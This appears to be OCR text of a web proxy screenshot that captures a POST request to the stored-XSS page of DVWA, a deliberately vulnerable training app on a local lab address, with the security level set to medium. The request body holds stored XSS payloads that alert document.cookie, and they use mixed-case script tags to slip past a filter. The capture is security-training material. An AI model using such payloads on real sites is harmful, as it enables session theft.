 文件 编辑 查看 分析 报告 工具 Import Online 帮助
标准模式
站点
快速开始 请求 响应 中断
Header: 原始视图 Body: 原始视图
Contexts
默认上下文
站点
https://home.firefoxchina.cn
http://192.168.139.128
dvwa
POST http://192.168.139.128/dvwa/vulnerabilities/xss_s/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Origin: https://192.168.139.128
Connection: keep-alive
Referer: https://192.168.139.128/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=oofbr1976le6l219evj3bj84r2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
txtName=<Script>alert(document.cookie)</script>&mtxMessage=%3CScript%3Ealert%28%22I+love+this+course%21%22%29%3C%2Fscript%3E&btnSign=Sign+Gues
tbook